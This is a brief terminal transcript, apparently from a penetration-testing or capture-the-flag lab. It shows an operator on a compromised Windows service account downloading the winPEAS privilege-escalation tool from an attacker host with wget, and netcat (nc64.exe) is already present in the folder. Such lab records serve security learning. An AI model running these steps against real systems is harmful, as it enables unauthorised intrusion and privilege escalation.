 C:\Users\sql_svc\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Downloads> wget http://10.10.14.9/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.14.9/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Downloads> ls
Directory: C:\Users\sql_svc\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/30/2021   2:30 AM          45272 nc64.exe
-a----        7/30/2021   3:23 AM        1678336 winPEASx64.exe